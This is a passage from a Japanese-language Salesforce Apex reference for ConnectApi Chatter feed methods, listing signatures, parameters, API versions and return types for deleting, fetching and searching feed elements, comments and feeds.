[searchFeedElementsInFeed\(communityId, feedType, recentCommentCount, density, pageParam, pageSize, sortParam, q, filter\)](#page-1009-0) Home **フィード種別のフィード要素を検索し、指定されたフィード条件で、指定されたページおよびページ サイズを指定された並び替え順で返します。各フィード要素には、指定された数以内のコメント数が含ま れます。**

[searchFeedElementsInFeed\(communityId, feedType, subjectId, q\)](#page-1011-0)

**指定されたフィード種別のフィード項目を検索します。**

[searchFeedElementsInFeed\(communityId, feedType, subjectId, pageParam, pageSize, sortParam, q\)](#page-1013-0)

**指定されたフィード種別およびコンテキストユーザのフィード要素を検索し、指定されたページおよびペー ジサイズを指定された並び替え順で返します。**

[searchFeedElementsInFeed\(communityId, feedType, subjectId, recentCommentCount, density, pageParam, pageSize, sortParam,](#page-1014-0) [q\)](#page-1014-0)

**指定されたフィード種別のフィード要素を検索し、指定されたページおよびページサイズを指定された並 び替え順で返します。各フィード要素には、指定された数以内のコメント数が含まれます。**

searchFeedElementsInFeed(communityId, feedType, subjectId, recentCommentCount, density, pageParam, pageSize, sortParam, g, [filter\)](#page-1016-0)

UserProfile **フィードのフィード要素を検索します。このメソッドを使用して、コミュニティを範囲と するフィード要素のみが含まれるように** UserProfile **フィードを絞り込みます。すべてのコミュニティ で常に表示されるフィード要素は除外されます。現在、コミュニティを範囲とするフィード要素には、**User **または** Group **親レコードがあります。ただし、今後、他の親レコードタイプがコミュニティを範囲とする 可能性があります。**

[searchFeedElementsInFeed\(communityId, feedType, subjectId, recentCommentCount, density, pageParam, pageSize, sortParam, q,](#page-1019-0) [showInternalOnly\)](#page-1019-0)

**指定されたフィード種別およびコンテキストユーザのフィード要素を検索し、指定されたページおよびペー ジサイズを指定された並び替え順で返します。各フィード要素には、指定された数以内のコメント数が含 まれます。内部** (**コミュニティ以外の**) **ユーザのみが投稿したフィード要素を返すかどうかを指定します。**

[searchFeedElementsInFeed\(communityId, feedType, subjectId, recentCommentCount, density, pageParam, pageSize, sortParam, q,](#page-1021-0) [showInternalOnly, filter\)](#page-1021-0)

**指定されたフィード種別およびコンテキストユーザのフィード要素を検索し、指定されたページおよびペー ジサイズを指定された並び替え順で返します。各フィード要素には、指定された数以内のコメント数が含 まれます。内部** (**コミュニティ以外の**) **ユーザのみが投稿したフィード要素を返すかどうかを指定します。 フィード条件を指定します。**

[searchFeedElementsInFilterFeed\(communityId, subjectId, keyPrefix, q\)](#page-1023-0)

**キープレフィックスで絞り込まれたフィードのフィード要素を検索します。**

searchFeedElementsInFilterFeed(communityId, subjectId, keyPrefix, pageParam, pageSize, sortParam, g)

**キープレフィックスで絞り込まれたフィードのフィード要素を検索し、指定されたページおよびページサ イズを指定された並び替え順で返します。**

[searchFeedElementsInFilterFeed\(communityId, subjectId, keyPrefix, recentCommentCount, density, pageParam, pageSize, sortParam,](#page-1026-0) [q\)](#page-1026-0)

**キープレフィックスで絞り込まれたフィードのフィード要素を検索し、指定されたページおよびページサ イズを指定された並び替え順で返します。各フィード要素には、指定された数以内のコメント数が含まれ ます。**

[searchFeedItems\(communityId, q\)](#page-1027-0)

**指定された検索条件と一致するすべてのフィード項目の最初のページを返します。ページには、デフォル トの項目数が含まれます。**

[searchFeedItems\(communityId, q, sortParam\)](#page-1028-0)

**指定された検索条件と一致するすべてのフィード項目の最初のページを返します。ページには、デフォル トの項目数が含まれます。**

[searchFeedItems\(communityId, q, pageParam, pageSize\)](#page-1030-0)

**指定された検索条件と一致し、コンテキストユーザが参照できるすべてのフィード項目のリストを返しま す。**

[searchFeedItems\(communityId, q, pageParam, pageSize, sortParam\)](#page-1031-0)

**指定された検索条件と一致し、コンテキストユーザが参照できるすべてのフィード項目のリストを返しま す。**

[searchFeedItems\(communityId, q, recentCommentCount, pageParam, pageSize, sortParam\)](#page-1032-0)

**指定された検索条件と一致し、コンテキストユーザが参照できるすべてのフィード項目のリストを返しま す。**

[searchFeedItemsInFeed\(communityId, feedType, q\)](#page-1034-0)

Company**、**Home**、および** Moderation **フィード種別のフィード項目を検索します。**

[searchFeedItemsInFeed\(communityId, feedType, pageParam, pageSize, sortParam, q\)](#page-1035-0)

Company**、**Home**、および** Moderation **フィード種別のフィード項目を検索し、指定されたページおよび ページサイズを指定された並び替え順で返します。**

[searchFeedItemsInFeed\(communityId, feedType, recentCommentCount, density, pageParam, pageSize, sortParam, q\)](#page-1037-0)

Company**、**Home**、および** Moderation **フィード種別のフィード項目を検索し、指定されたページおよび ページサイズを指定された並び替え順で返します。各フィード項目には、指定された数以内のコメント数 が含まれます。**

[searchFeedItemsInFeed\(communityId, feedType, subjectId, q\)](#page-1039-0)

**指定されたフィード種別のフィード項目を検索します。**

[searchFeedItemsInFeed\(communityId, feedType, subjectId, pageParam, pageSize, sortParam, q\)](#page-1040-0)

**指定されたフィード種別およびユーザまたはレコードのフィード項目を検索し、指定されたページおよび ページサイズを指定された並び替え順で返します。**

[searchFeedItemsInFeed\(communityId, feedType, subjectId, recentCommentCount, density, pageParam, pageSize, sortParam, q\)](#page-1042-0) **指定されたフィード種別のフィード項目を検索し、指定されたページおよびページサイズを指定された並 び替え順で返します。各フィード項目には、指定された数以内のコメント数が含まれます。**

[searchFeedItemsInFeed\(String, ConnectApi.FeedType, String, Integer, ConnectApi.FeedDensity, String, Integer,](#page-1044-0) [ConnectApi.FeedSortOrder, String, Boolean\)](#page-1044-0)

**指定されたフィード種別およびユーザまたはレコードのフィード項目を検索し、指定されたページおよび ページサイズを指定された並び替え順で返します。各フィード項目には、指定された数以内のコメント数 が含まれます。内部** (**コミュニティ以外の**) **ユーザのみが投稿したフィード項目を返すかどうかを指定しま す。**

[searchFeedItemsInFilterFeed\(communityId, subjectId, keyPrefix, q\)](#page-1046-0)

**キープレフィックスで絞り込まれたフィードのフィード項目を検索します。**

searchFeedItemsInFilterFeed(communityId, subjectId, keyPrefix, pageParam, pageSize, sortParam, g)

**キープレフィックスで絞り込まれたフィードのフィード項目を検索し、指定されたページおよびページサ イズを指定された並び替え順で返します。**

[searchFeedItemsInFilterFeed\(communityId, subjectId, keyPrefix, recentCommentCount, density, pageParam, pageSize, sortParam,](#page-1049-0) [q\)](#page-1049-0)

**キープレフィックスで絞り込まれたフィードのフィード項目を検索し、指定されたページおよびページサ イズを指定された並び替え順で返します。各フィード項目には、指定された数以内のコメント数が含まれ ます。**

[setIsMutedByMe\(communityId, feedElementId, isMutedByMe\)](#page-1051-0)

**フィード要素のミュートまたはミュート解除。**

[shareFeedElement\(communityId, subjectId, feedElementType, originalFeedElementId\)](#page-1052-0)

**フィード要素種別のフィード要素を共有します。**

[shareFeedItem\(communityId, feedType, subjectId, originalFeedItemId\)](#page-1053-0)

*feedType* **で指定されたフィードと** *originalFeedItemId* **を共有します。**

[updateBookmark\(communityId, feedItemId, isBookmarkedByCurrentUser\)](#page-1054-0)

**指定されたフィード項目にブックマークを付けるか、指定されたフィード項目からブックマークを削除し ます。**

[updateComment\(communityId, commentId, comment\)](#page-1055-0)

**コメントを編集します。**

[updateFeedElement\(communityId, feedElementId, feedElement\)](#page-1056-0)

**フィード要素を編集します。フィード要素の種類のうち、編集可能なのはフィード項目のみです。**

[updateFeedElementBookmarks\(communityId, feedElementId, bookmarks\)](#page-1056-1)

ConnectApi.BookmarksCapabilityInput **オブジェクトを渡して、フィード要素をブックマークまたは ブックマーク解除します。**

[updateFeedElementBookmarks\(communityId, feedElementId, isBookmarkedByCurrentUser\)](#page-1057-0) Boolean **値を渡して、フィード要素をブックマークまたはブックマーク解除します。** [voteOnFeedElementPoll\(communityId, feedElementId, myChoiceId\)](#page-1058-0) **アンケートに投票するか、アンケートへの投票を変更します。** [voteOnFeedPoll\(communityId, feedItemId, myChoiceId\)](#page-1059-0)

**既存のフィードのアンケートに投票するか、投票を変更するために使用します。**

#### <span id="page-889-0"></span>**deleteComment(communityId, commentId)**

**指定されたコメントを削除します。ニュースフィードやレコードフィードなど、任意のフィードでコメント**D **を検索できます。**

API バージョン

28.0

#### Chatter が必要かどうか

**はい**

### 署名

public static Void deleteComment(String communityId, String commentId)

### パラメータ

*communityId*

#### **型**: [String](#page-2558-0)

コミュニティの ID、internal、または null のいずれかを使用します。

*commentId*

**型**: [String](#page-2558-0)

**コメントの** ID**。**

#### <span id="page-889-1"></span>戻り値

**型**: Void

**deleteFeedElement(communityId, feedElementId)**

**指定されたフィード要素を削除します。**

API バージョン

31.0

Chatter が必要かどうか

**はい**

### 署名

public static deleteFeedElement(String communityId, String feedElementId)

### パラメータ

*communityId* **型**: [String](#page-2558-0)

コミュニティの ID、internal、または null のいずれかを使用します。

*feedElementId*

**型**: [String](#page-2558-0)

**フィード要素の** ID**。**

### 戻り値

<span id="page-890-0"></span>**型**: Void

#### **deleteFeedItem(communityId, feedItemId)**

**指定されたフィード項目を削除します。**

API バージョン

 $28.0 \sim 31.0$ 

重要: **バージョン** 32.0 **以降では、**[deleteFeedElement\(communityId, feedElementId\)](#page-889-1) **を使用します。**

### Chatter が必要かどうか

**はい**

### 署名

public static Void deleteFeedItem(String communityId, String feedItemId)

### パラメータ

*communityId*

**型**: [String](#page-2558-0)

**コミュニティの** ID**、**internal**、または** null **のいずれかを使用します。**

*feedItemId*

**型**: [String](#page-2558-0)

**フィード項目の** ID**。**

#### 戻り値

**型**: Void

#### <span id="page-891-0"></span>**deleteLike(communityId, likeId)**

**指定されたいいね**! **を削除します。コメントまたはフィード項目のいいね**! **を指定できます。**

### API バージョン

28.0

### Chatter が必要かどうか

**はい**

### 署名

public static Void deleteLike(String communityId, String likeId)

### パラメータ

*communityId*

**型**: [String](#page-2558-0)

コミュニティの ID、internal、または null のいずれかを使用します。

#### *likeId*

**型**: [String](#page-2558-0)

**いいね**! **の** ID**。**

### <span id="page-891-1"></span>戻り値

**型**: Void

**getComment(communityId, commentId)**

**指定されたコメントを返します。**

### API バージョン

28.0

ゲストユーザが使用可能 31.0

Chatter が必要かどうか **はい**

### 署名

public static ConnectApi.Comment getComment(String communityId, String commentId)

### パラメータ

*communityId*

**型**: [String](#page-2558-0)

**コミュニティの** ID**、**internal**、または** null **のいずれかを使用します。**

*commentId*

**型**: [String](#page-2558-0)

**コメントの** ID**。**

### 戻り値

<span id="page-892-0"></span>**型**: [ConnectApi.Comment](#page-1516-0)

#### **getCommentsForFeedElement(communityId, feedElementId)**

**指定されたフィード要素のコメントを取得します。**

API バージョン

32.0

ゲストユーザが使用可能 32.0

# Chatter が必要かどうか

**はい**

### 署名

public static ConnectApi.CommentPage getCommentsForFeedElement(String communityId, String feedElementId)

### パラメータ

*communityId*

**型**: [String](#page-2558-0)

コミュニティの ID、internal、または null のいずれかを使用します。

*feedElementId*

**型**: [String](#page-2558-0)

**フィード要素の** ID**。**

#### 戻り値

**型**: [ConnectApi.CommentPage](#page-1518-0)

**フィード要素が** Comments **機能をサポートしていない場合、戻り値は** [ConnectApi.NotFoundException](#page-1635-0) (**ページ** 1616) **になります。**

<span id="page-893-0"></span>**getCommentsForFeedElement(communityId, feedElementId, pageParam, pageSize) 指定されたフィード要素へのコメントの指定されたページを返します。**

API バージョン

32.0

ゲストユーザが使用可能

32.0

#### Chatter が必要かどうか

**はい**

### 署名

```
public static ConnectApi.CommentPage getCommentsForFeedElement(String communityId,
String feedElementId, String pageParam, Integer pageSize)
```
### パラメータ

*communityId*

**型**: [String](#page-2558-0)

コミュニティの ID、internal、または null のいずれかを使用します。

*feedElementId*

**型**: [String](#page-2558-0)

**フィード要素の** ID**。**

*pageParam*

**型**: [String](#page-2558-0)

**ページの表示に使用するページトークン。ページトークンは、**currentPageToken **または** nextPageToken **のように、応答クラスの一部として返されます。**null **を渡すと、最初のページが返されます。**

*pageSize*

**型**: [Integer](#page-2313-0)

**ページあたりのコメント数。有効な値は** 1 **~** 100 **です。**null **を渡すと、デフォルトサイズの** 25 **に設定され ます。**

### 戻り値

**型**: [ConnectApi.CommentPage](#page-1518-0) **クラス**

**フィード要素が** Comments **機能をサポートしていない場合、戻り値は** [ConnectApi.NotFoundException](#page-1635-0) (**ページ** 1616) **になります。**

#### <span id="page-894-0"></span>**getCommentsForFeedItem(communityId, feedItemId)**

**フィード項目へのコメントの最初のページを返します。ページには、デフォルトの項目数が含まれます。**

API バージョン

 $28.0 \sim 31.0$ 

重要: **バージョン** 32.0 **以降では、**[getCommentsForFeedElement\(communityId, feedElementId\)](#page-892-0) **を使用します。**

ゲストユーザが使用可能

31.0 **のみ**

Chatter が必要かどうか

**はい**

### 署名

public static ConnectApi.CommentPage getCommentsForFeedItem(String communityId, String feedItemId)

### パラメータ

*communityId*

**型**: [String](#page-2558-0)

コミュニティの ID、internal、または null のいずれかを使用します。

*feedItemId*

**型**: [String](#page-2558-0)

**フィード項目の** ID**。**

### <span id="page-894-1"></span>戻り値

**型**: [ConnectApi.CommentPage](#page-1518-0)

**getCommentsForFeedItem(communityId, feedItemId, pageParam, pageSize) 指定されたフィード項目へのコメントの指定されたページを返します。**

### API バージョン

 $28.0 \sim 31.0$ 

重要: **バージョン** 32.0 **以降では、**[getCommentsForFeedElement\(communityId, feedElementId, pageParam, pageSize\)](#page-893-0) **を 使用します。**

ゲストユーザが使用可能

31.0 **のみ**

Chatter が必要かどうか

**はい**

### 署名

public static ConnectApi.CommentPage getCommentsForFeedItem(String communityId, String feedItemId, String pageParam, Integer pageSize)

#### パラメータ

*communityId*

**型**: [String](#page-2558-0)

**コミュニティの** ID**、**internal**、または** null **のいずれかを使用します。**

*feedItemId*

**型**: [String](#page-2558-0)

**フィード項目の** ID**。**

*pageParam*

**型**: [String](#page-2558-0)

**ページの表示に使用するページトークン。ページトークンは、**currentPageToken **または** nextPageToken **のように、応答クラスの一部として返されます。**null **を渡すと、最初のページが返されます。**

*pageSize*

**型**: [Integer](#page-2313-0)

**ページあたりのフィード項目数を指定します。有効な値は** 1 **~** 100 **です。**null **を渡すと、デフォルトサイ ズの** 25 **に設定されます。**

### <span id="page-895-0"></span>戻り値

**型**: [ConnectApi.CommentPage](#page-1518-0)

#### **getFeed(communityId, feedType)**

**指定されたフィード種別のフィードに関する情報を返します。**

API バージョン

28.0

ゲストユーザが使用可能

32.0

Chatter が必要かどうか

**はい**

### 署名

public static ConnectApi.Feed getFeed(String communityId, ConnectApi.FeedType feedType)

### パラメータ

*communityId*

**型**: [String](#page-2558-0)

コミュニティの ID、internal、または null のいずれかを使用します。

*feedType*

**型**: ConnectApi.FeedType

**フィードの種別。有効な値は、**Company**、**Home**、および** Moderation **です。**

### <span id="page-896-0"></span>戻り値

**型**: [ConnectApi.Feed](#page-1542-0)

**getFeed(communityId, feedType, sortParam)**

**指定されたフィード種別のフィードを、指定された順序で返します。**

API バージョン

28.0

ゲストユーザが使用可能

32.0

Chatter が必要かどうか

**はい**

## 署名

public static ConnectApi. Feed getFeed(String communityId, ConnectApi. FeedType feedType, ConnectApi.FeedSortOrder sortParam)

### パラメータ

*communityId*

**型**: [String](#page-2558-0)

コミュニティの ID、internal、または null のいずれかを使用します。

*feedType*

**型**: ConnectApi.FeedType

**フィードの種別。有効な値は、**Company**、**Home**、および** Moderation **です。**

*sortParam*

**型**: ConnectApi.FeedSortOrder

**値は次のとおりです。**

- **•** CreatedDateDesc **作成日の新しい順に並び替えます。**
- **•** LastModifiedDateDesc **活動の新しい順に並び替えられます。**

**最近作成されたフィード項目、または最近変更されたフィード項目ごとに、返されたフィードが並び替え られます。**null **を渡すと、デフォルト値の** CreatedDateDesc **が使用されます。**

#### 戻り値

<span id="page-897-0"></span>**型**: [ConnectApi.Feed](#page-1542-0)

#### **getFeed(communityId, feedType, subjectId)**

**指定されたユーザの指定されたフィード種別のフィードを返します。**

API バージョン

28.0

ゲストユーザが使用可能

32.0

Chatter が必要かどうか

**はい**

### 署名

public static ConnectApi.Feed getFeed(String communityId, ConnectApi.FeedType feedType, String subjectId)

### パラメータ

*communityId*

**型**: [String](#page-2558-0)

コミュニティの ID、internal、または null のいずれかを使用します。

*feedType*

**型**: ConnectApi.FeedType

**フィードの種別。有効な値は、**Company**、**Filter**、**Home**、および** Moderation **を除くすべての** ConnectApi.FeedType **です。**

*subjectId*

**型**: [String](#page-2558-0)

*feedType* **が** Record **である場合、***subjectId* **にはグループ** ID **を含む任意のレコード** ID **を指定できます。** *feedType* **が** Topics **である場合、***subjectId* **はトピック** ID **である必要があります。***feedType* **が** UserProfile **である場合、***subjectId* **には任意のユーザ** ID **を指定できます。***feedType* **がその他の値の 場合、***subjectId* **はコンテキストユーザの** ID **または別名** me **である必要があります。**

#### 戻り値

<span id="page-898-0"></span>**型**: [ConnectApi.Feed](#page-1542-0)

#### **getFeed(communityId, feedType, subjectId, sortParam)**

**指定されたユーザの指定されたフィード種別のフィードを、指定された順序で返します。**

API バージョン

28.0

ゲストユーザが使用可能

32.0

#### Chatter が必要かどうか

**はい**

### 署名

public static ConnectApi.Feed getFeed(String communityId, ConnectApi.FeedType feedType, String subjectId, ConnectApi.FeedSortOrder sortParam)

#### パラメータ

*communityId*

**型**: [String](#page-2558-0)

コミュニティの ID、internal、または null のいずれかを使用します。

*feedType*

**型**: ConnectApi.FeedType

**フィードの種別。有効な値は、**Company**、**Filter**、**Home**、および** Moderation **を除くすべての** ConnectApi.FeedType **です。**

*subjectId*

#### **型**: [String](#page-2558-0)

*feedType* **が** Record **である場合、***subjectId* **にはグループ** ID **を含む任意のレコード** ID **を指定できます。** *feedType* **が** Topics **である場合、***subjectId* **はトピック** ID **である必要があります。***feedType* **が** UserProfile **である場合、***subjectId* **には任意のユーザ** ID **を指定できます。***feedType* **がその他の値の 場合、***subjectId* **はコンテキストユーザの** ID **または別名** me **である必要があります。**

*sortParam*

**型**: ConnectApi.FeedSortOrder

#### **値は次のとおりです。**

- **•** CreatedDateDesc **作成日の新しい順に並び替えます。**
- **•** LastModifiedDateDesc **活動の新しい順に並び替えられます。**

**最近作成されたフィード項目、または最近変更されたフィード項目ごとに、返されたフィードが並び替え られます。**null **を渡すと、デフォルト値の** CreatedDateDesc **が使用されます。**

#### 戻り値

<span id="page-899-0"></span>**型**: [ConnectApi.Feed](#page-1542-0)

#### getFeedDirectory(String)

**コンテキストユーザが使用できるすべてのフィードのリストを返します。**

#### API バージョン

30.0

#### Chatter が必要かどうか

**はい**

### 署名

public static ConnectApi.FeedDirectory getFeedDirectory(String communityId)

### パラメータ

*communityId*

**型**: [String](#page-2558-0)

コミュニティの ID、internal、または null のいずれかを使用します。

### 戻り値

**型**: [ConnectApi.FeedDirectory](#page-1542-1)
# **getFeedElement(communityId, feedElementId)**

**指定されたフィード要素に関する情報を返します。**

API バージョン

31.0

ゲストユーザが使用可能

31.0

Chatter が必要かどうか

**はい**

# 署名

public static ConnectApi.FeedElement getFeedElement(String communityId, String feedElementId)

# パラメータ

*communityId*

**型**: [String](#page-2558-0)

**コミュニティの** ID**、**internal**、または** null **のいずれかを使用します。**

*feedElementId*

**型**: [String](#page-2558-0)

**フィード要素の** ID**。**

# 戻り値

**型**: [ConnectApi.FeedElement](#page-1545-0)

**getFeedElement(communityId, feedElementId, recentCommentCount,**

#### **elementsPerBundle)**

**バンドルごとに指定された要素数の指定されたフィード要素に関する情報を返します。フィード要素ごとに指 定された数以内のコメント数が含まれます。**

API バージョン

31.0

ゲストユーザが使用可能

31.0

Chatter が必要かどうか

**はい**

# 署名

public static ConnectApi.FeedElement getFeedElement(String communityId, String feedElementId, Integer recentCommentCount, Integer elementsPerBundle)

## パラメータ

*communityId*

**型**: [String](#page-2558-0)

**コミュニティの** ID**、**internal**、または** null **のいずれかを使用します。**

*feedElementId*

**型**: [String](#page-2558-0)

**フィード要素の** ID**。**

*recentCommentCount*

**型**: [Integer](#page-2313-0)

**フィード要素ごとに返されるコメントの最大数。デフォルト値は** 3 **です。**

*elementsPerBundle*

**型**: [Integer](#page-2313-0)

**バンドルあたりの最大フィード要素数。デフォルトおよび最大値は、**10 **です。**

# 戻り値

**型**: [ConnectApi.FeedElement](#page-1545-0)

#### **getFeedElementBatch(communityId, feedElementIds)**

**指定されたフィード要素のリストに関する情報を取得します。読み込みできないフィード要素の結果に含まれ るエラーを返します。**

API バージョン

31.0

ゲストユーザが使用可能

32.0

Chatter が必要かどうか **はい**

# 署名

public static ConnectApi.BatchResult[] getFeedElementBatch(String communityId, List<String> feedElementIds)

# パラメータ

*communityId*

**型**: [String](#page-2558-0)

**コミュニティの** ID**、**internal**、または** null **のいずれかを使用します。**

*feedElementIds*

**型**: [String](#page-2558-0)

**最大** 500 **件のフィード要素** ID **のリスト。**

# 戻り値

#### **型**: [BatchResult](#page-1502-0)[]

BatchResult getResults() **メソッドは、**ConnectApi.FeedElement **オブジェクトを返します。**

#### **getFeedElementPoll(communityId, feedElementId)**

**フィード要素に関連付けられたアンケートを返します。**

### API バージョン

32.0

### ゲストユーザが使用可能

32.0

### Chatter が必要かどうか

**はい**

# 署名

public static ConnectApi.PollCapability getFeedElementPoll(String communityId, String feedElementId)

# パラメータ

*communityId*

**型**: [String](#page-2558-0)

コミュニティの ID、internal、または null のいずれかを使用します。

*feedElementId*

**型**: [String](#page-2558-0)

**フィード要素の** ID**。**

## 戻り値

**型**: [ConnectApi.PollCapability](#page-1591-0)

メモ: FeedItem **オブジェクトのトリガは、その添付ファイルおよび機能情報が保存される前に実行されま す。つまり、**ConnectApi.FeedItem.attachment **情報と** ConnectApi.FeedElement.capabilities **情報はトリガでは使用できないことがあります。**

#### **getFeedElementsFromBundle(communityId, feedElementId)**

**バンドルからフィード要素の最初のページを返します。**

API バージョン

31.0

### Chatter が必要かどうか

**はい**

# 署名

```
public static ConnectApi.FeedElementPage getFeedElementsFromBundle(String communityId,
String feedElementId)
```
# パラメータ

*communityId*

**型**: [String](#page-2558-0)

**コミュニティの** ID**、**internal**、または** null **のいずれかを使用します。**

*feedElementId*

**型**: [String](#page-2558-0)

**フィード要素の** ID**。**

# 戻り値

**型**: [ConnectApi.FeedElementPage Class](#page-1550-0)

**getFeedElementsFromBundle(communityId, feedElementId, pageParam, pageSize, elementsPerBundle, recentCommentCount)**

**バンドルの指定されたページのフィード要素を返します。各フィード要素には、指定された数以内のコメント 数が含まれます。バンドル内の最大フィード要素数を指定します。**

API バージョン

31.0

Chatter が必要かどうか

**はい**

# 署名

public static ConnectApi.FeedElementPage getFeedElementsFromBundle(String communityId, String feedElementId, String pageParam, Integer pageSize, Integer elementsPerBundle, Integer recentCommentCount)

# パラメータ

*communityId*

**型**: [String](#page-2558-0)

**コミュニティの** ID**、**internal**、または** null **のいずれかを使用します。**

*feedElementId*

**型**: [String](#page-2558-0)

**フィード要素の** ID**。**

*pageParam*

**型**: [String](#page-2558-0)

**情報ページの表示に使用されるページトークンを指定します。ページトークンは、**currentPageToken **ま たは** nextPageToken **のように、応答クラスの一部として返されます。**null **を渡すと、最初のページが返 されます。**

*pageSize*

**型**: [Integer](#page-2313-0)

**ページあたりのフィード要素数を指定します。有効な値は** 1 **~** 100 **です。**null **を渡すと、デフォルトサイ ズの** 25 **に設定されます。**

*elementsPerBundle*

**型**: [Integer](#page-2313-0)

**バンドルあたりの最大フィード要素数。デフォルトおよび最大値は、**10 **です。**

*recentCommentCount*

**型**: [Integer](#page-2313-0)

**フィード要素ごとに返されるコメントの最大数。デフォルト値は** 3 **です。**

# 戻り値

**型**: [ConnectApi.FeedElementPage Class](#page-1550-0)

#### **getFeedElementsFromFeed(communityId, feedType)**

Company**、**Home**、および** Moderation **フィード種別からフィード要素の最初のページを返します。ページに は、デフォルトの項目数が含まれます。**

API バージョン

31.0

ゲストユーザが使用可能

31.0

Chatter が必要かどうか

**はい**

# 署名

public static ConnectApi.FeedElementPage getFeedElementsFromFeed(String communityId, ConnectApi.FeedType feedType)

# パラメータ

*communityId*

**型**: [String](#page-2558-0)

コミュニティの ID、internal、または null のいずれかを使用します。

*feedType*

**型**: [ConnectApi.FeedType](#page-1625-0)

**フィードの種別。有効な値は、**Company**、**Home**、および** Moderation **です。**

## 戻り値

**型**: [ConnectApi.FeedElementPage Class](#page-1550-0)

## 使用方法

**このメソッドを使用するコードをテストするには、一致する** set test **メソッドを使用します** (**メソッド名に** setTest **をプレフィックスとして付けます**)**。**set test **メソッドでは、同じパラメータを使用します。パラメー タが同じでないと、コードで例外が発生します。**

関連トピック:

[setTestGetFeedElementsFromFeed\(communityId, feedType, result\)](#page-1060-0) ConnectApi **[コードのテスト](#page-403-0)**

**getFeedElementsFromFeed(communityId, feedType, pageParam, pageSize, sortParam)** Company**、**Home**、および** Moderation **フィード種別の指定されたページのフィード項目を、指定された順序 で返します。**

API バージョン

31.0

ゲストユーザが使用可能

31.0

Chatter が必要かどうか

**はい**

# 署名

public static ConnectApi.FeedElementPage getFeedElementsFromFeed(String communityId, ConnectApi.FeedType feedType, String pageParam, Integer pageSize, ConnectApi.FeedSortOrder sortParam)

# パラメータ

*communityId*

**型**: [String](#page-2558-0)

コミュニティの ID、internal、または null のいずれかを使用します。

*feedType*

**型**: [ConnectApi.FeedType](#page-1625-0)

**フィードの種別。有効な値は、**Company**、**Home**、および** Moderation **です。**

*pageParam*

**型**: [String](#page-2558-0)

**ページの表示に使用するページトークン。ページトークンは、**currentPageToken **または** nextPageToken **のように、応答クラスの一部として返されます。**null **を渡すと、最初のページが返されます。**

*pageSize*

**型**: [Integer](#page-2313-0)

**ページあたりのフィード項目数を指定します。有効な値は** 1 **~** 100 **です。**null **を渡すと、デフォルトサイ ズの** 25 **に設定されます。**

*sortParam*

**型**: [ConnectApi.FeedSortOrder](#page-1625-1)

#### **値は次のとおりです。**

- **•** CreatedDateDesc **作成日の新しい順に並び替えます。**
- **•** LastModifiedDateDesc **活動の新しい順に並び替えられます。**

**最近作成されたフィード要素、または最近変更されたフィード要素ごとに、返されたフィードが並び替え られます。**null **を渡すと、デフォルト値の** CreatedDateDesc **が使用されます。**

#### 戻り値

**型**: [ConnectApi.FeedElementPage Class](#page-1550-0)

#### 使用方法

**このメソッドを使用するコードをテストするには、一致する** set test **メソッドを使用します** (**メソッド名に** setTest **をプレフィックスとして付けます**)**。**set test **メソッドでは、同じパラメータを使用します。パラメー タが同じでないと、コードで例外が発生します。**

関連トピック:

[setTestGetFeedElementsFromFeed\(communityId, feedType, pageParam, pageSize, sortParam, result\)](#page-1061-0) ConnectApi **[コードのテスト](#page-403-0)**

**getFeedElementsFromFeed(communityId, feedType, recentCommentCount, density, pageParam, pageSize, sortParam)**

Company**、**Home**、および** Moderation **フィード種別の指定されたページのフィード要素を、指定された順序 で返します。各フィード要素には、指定された数以内のコメント数が含まれます。**

API バージョン

31.0

ゲストユーザが使用可能

31.0

Chatter が必要かどうか

**はい**

## 署名

public static ConnectApi.FeedElementPage getFeedElementsFromFeed(String communityId, ConnectApi.FeedType feedType, Integer recentCommentCount, ConnectApi.FeedDensity density, String pageParam, Integer pageSize, ConnectApi.FeedSortOrder sortParam)

# パラメータ

*communityId*

**型**: [String](#page-2558-0)

コミュニティの ID、internal、または null のいずれかを使用します。

*feedType*

**型**: ConnectApi.FeedType

**フィードの種別。有効な値は、**Company**、**Home**、および** Moderation **です。**

*recentCommentCount*

**型**: [Integer](#page-2313-0)

**フィード項目ごとに返されるコメントの最大数。デフォルト値は** 3 **です。**

*density*

**型**: ConnectApi.FeedDensity

**フィードのコンテンツ量を指定します。**

- **•** AllUpdates **ユーザがフォローする人とレコード、およびユーザがメンバーとなっているグループ からのすべての更新が表示されます。**
- **•** FewerUpdates **ユーザがフォローする人とレコード、およびユーザがメンバーとなっているグルー プからのすべての更新が表示されますが、レコードからのシステム生成された更新は非表示になりま す。**

*pageParam*

**型**: [String](#page-2558-0)

**ページの表示に使用するページトークン。ページトークンは、**currentPageToken **または** nextPageToken **のように、応答クラスの一部として返されます。**null **を渡すと、最初のページが返されます。**

*pageSize*

**型**: [Integer](#page-2313-0)

**ページあたりのフィード項目数を指定します。有効な値は** 1 **~** 100 **です。**null **を渡すと、デフォルトサイ ズの** 25 **に設定されます。**

*sortParam*

**型**: [ConnectApi.FeedSortOrder](#page-1625-1)

**値は次のとおりです。**

- **•** CreatedDateDesc **作成日の新しい順に並び替えます。**
- **•** LastModifiedDateDesc **活動の新しい順に並び替えられます。**

**最近作成されたフィード要素、または最近変更されたフィード要素ごとに、返されたフィードが並び替え られます。**null **を渡すと、デフォルト値の** CreatedDateDesc **が使用されます。**

### 戻り値

**型**: [ConnectApi.FeedElementPage](#page-1550-0)

#### 使用方法

**このメソッドを使用するコードをテストするには、一致する** set test **メソッドを使用します** (**メソッド名に** setTest **をプレフィックスとして付けます**)**。**set test **メソッドでは、同じパラメータを使用します。パラメー タが同じでないと、コードで例外が発生します。**

関連トピック:

[setTestGetFeedElementsFromFeed\(communityId, feedType, recentCommentCount, density, pageParam, pageSize, sortParam, result\)](#page-1062-0) ConnectApi **[コードのテスト](#page-403-0)**

**getFeedElementsFromFeed(communityId, feedType, recentCommentCount, density, pageParam, pageSize, sortParam, filter)**

Home **フィード種別の指定されたページのフィード要素を、指定された条件と指定された順序で返します。各 フィード要素には、指定された数以内のコメント数が含まれます。**

API バージョン

32.0

ゲストユーザが使用可能

32.0

```
Chatter が必要かどうか
```
**はい**

## 署名

public static ConnectApi.FeedElementPage getFeedElementsFromFeed(String communityId, ConnectApi.FeedType feedType, Integer recentCommentCount, ConnectApi.FeedDensity density, String pageParam, Integer pageSize, ConnectApi.FeedSortOrder sortParam, ConnectApi.FeedFilter filter)

## パラメータ

*communityId*

**型**: [String](#page-2558-0)

コミュニティの ID、internal、または null のいずれかを使用します。

*feedType*

**型**: ConnectApi.FeedType

**フィードの種別。有効な値は** Home **のみです。**

*recentCommentCount*

**型**: [Integer](#page-2313-0)

**フィード項目ごとに返されるコメントの最大数。デフォルト値は** 3 **です。**

*density*

**型**: ConnectApi.FeedDensity

